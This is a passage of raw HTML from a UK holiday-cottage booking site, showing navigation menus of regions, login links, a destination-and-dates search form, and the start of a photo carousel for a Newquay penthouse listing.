class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs lkqiBE sc-8a69c53-3 bkJzwB" offset="[object Object]"><ul><li class="sc-f5d22b92-0 kkSpHq"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 hKSUux sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Guest-$-/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 FToVm"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">What&#x27;s New?</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore Our Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most Popular Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 dquQns"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 dquQns"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div><div data-testid="trustpilot-usp-banner"></div></div><div class="sc-342dade7-1 bKRkig"><div><div class="sc-5963b8d6-0 cogFeK"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 ehSUqh bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="destination-selector" class="sc-c696de4-2 jdOret"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 ljWDIt"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-c696de4-0 galCHJ"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 kLQlJQ"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 cUVYLw fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><main><div id="section-nav-scroll-trigger"><div class="sc-c83e9b92-0 jrqhGu"></div></div><div class="sc-c83e9b92-0 hZpwOY"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  iYllCo"><div class="sc-c234ce68-0 hJCgaq"><div class="sc-746783a5-0 geKrLg"><div data-testid="hero-carousel-responsive-gallery" class="sc-746783a5-4 ljyNXF"><div class="sc-1bbede71-0 gkwGWZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100859.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100859.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100859.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100859.jpg" alt="Kitchen | Penthouse  47 Zinc, Newquay" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100854.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100854.jpg" media="(min-width: 